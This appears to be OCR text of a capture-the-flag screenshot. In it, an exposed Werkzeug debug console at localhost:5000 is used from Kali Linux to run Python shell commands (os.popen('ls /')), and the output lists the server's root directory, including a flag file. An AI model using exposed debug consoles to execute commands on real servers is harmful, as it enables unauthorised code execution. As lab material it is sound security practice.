 1 2 3 4 3 5 8:50
Console // Werkzeug Deb
localhost:5000/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system("ls /").read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
AttributeError: 'int' object has no attribute 'read'
>>> os.popen("ls /").read()
'app\nbin\nboot\ndev\netc\nflag-XVAZbc7pHzrDA3uY46WpWJYEGrX2cPdo.txt\n
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.